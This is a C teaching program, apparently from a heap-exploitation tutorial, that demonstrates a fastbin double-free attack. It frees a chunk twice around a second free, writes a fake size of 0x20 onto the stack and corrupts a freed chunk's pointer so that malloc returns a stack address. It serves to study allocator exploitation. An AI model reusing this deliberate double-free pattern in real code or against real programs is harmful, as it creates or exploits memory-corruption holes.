 1 #include <stdio.h>
2 #include <stdlib.h>
3
4 int main()
5 {
6     printf("This file extends on fastbin_dup.c by tricking malloc into\n"
7            "returning a pointer to a controlled location (in this case, the stack).\n");
8
9     unsigned long long stack_var;
10
11     printf("The address we want malloc() to return is %p.\n", 8+(char *)&stack_var);
12
13     printf("Allocating 3 buffers.\n");
14     int *a = malloc(8);
15     int *b = malloc(8);
16     int *c = malloc(8);
17
18     printf("1st malloc(8): %p\n", a);
19     printf("2nd malloc(8): %p\n", b);
20     printf("3rd malloc(8): %p\n", c);
21
22     printf("Freeing the first one...\n");
23     free(a);
24
25     printf("If we free %p again, things will crash because %p is at the top of the free list.\n", a, a);
26     // free(a);
27
28     printf("So, instead, we'll free %p.\n", b);
29     free(b);
30
31     printf("Now, we can free %p again, since it's not the head of the free list.\n", a);
32     free(a);
33
34     printf("Now the free list has [ %p, %p, %p ]. "
35         "We'll now carry out our attack by modifying data at %p.\n", a, b, a, a);
36     unsigned long long *d = malloc(8);
37
38     printf("1st malloc(8): %p\n", d);
39     printf("2nd malloc(8): %p\n", malloc(8));
40     printf("Now the free list has [ %p ].\n", a);
41     printf("Now, we have access to %p while it remains at the head of the free list.\n"
42         "so now we are writing a fake free size (in this case, 0x20) to the stack,\n"
43         "so that malloc will think there is a free chunk there and agree to\n"
44         "return a pointer to it.\n", a);
45     stack_var = 0x20;
46
47     printf("Now, we overwrite the first 8 bytes of the data at %p to point right before the 0x20.\n", a);
48     *d = (unsigned long long) (((char*)&stack_var) - sizeof(d));
49
50     printf("3rd malloc(8): %p, putting the stack address on the free list\n", malloc(8));
51     printf("4th malloc(8): %p\n", malloc(8));
52 }
53
信安之路